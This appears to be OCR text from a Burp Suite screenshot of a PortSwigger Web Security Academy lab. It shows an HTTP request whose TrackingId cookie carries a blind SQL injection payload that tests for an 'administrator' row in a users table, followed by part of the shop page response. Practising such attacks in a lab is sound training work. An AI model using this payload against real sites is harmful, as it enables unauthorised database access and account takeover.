 2 ×
+
Send
Cancel
< | ▼
> | ▼
Target: https://0a9300080382e76d828d97b8007000
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a9300080382e76d828d97b80070008c.web-security-academy.net
3 Cookie: TrackingId=ywlzAbpQMF5wMTp6' AND (SELECT 'a' FROM users WHERE username =
'administrator') = 'a; session=tjv9MMdykq0DpnuWbxJclxscb9IfppbV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Gifts
</h1>
welcome
1 match